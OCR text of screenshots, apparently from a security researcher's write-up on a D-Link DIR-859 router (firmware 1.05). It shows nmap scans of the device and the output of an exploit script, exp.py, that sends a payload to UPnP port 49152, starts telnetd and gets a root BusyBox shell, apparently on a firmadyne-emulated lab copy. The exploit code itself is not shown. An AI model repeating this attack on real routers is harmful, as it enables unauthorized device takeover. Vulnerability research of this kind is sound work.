 D-LINK
192.168.0.1/info/Login.html
D-Link
型号名称: DIR-859 硬件版本: 固件版本: 1.05 语言: 简体中文
管理员密码:
登录
zh@iotos: ~/Desktop/IOT/D-Link/DIR-859
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Host is up (0.0058s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
443/tcp open https
49152/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 0.19 seconds
~/Desktop/IOT/D-Link/DIR-859 nmap 192.168.0.1
Starting Nmap 7.01 ( https://nmap.org ) at 2020-03-30 14:12 CST
Nmap scan report for 192.168.0.1
Host is up (0.0067s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
443/tcp open https
9999/tcp open abyss
49152/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
~/Desktop/IOT/D-Link/DIR-859 _
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
~/Desktop/IOT/D-Link/DIR-859 python exp.py
IP Router: 192.168.0.1
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-06-28 10:53:08 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne var proc www htdocs lost+found
tmp bin dev usr lib
home sys sbin etc mnt
# _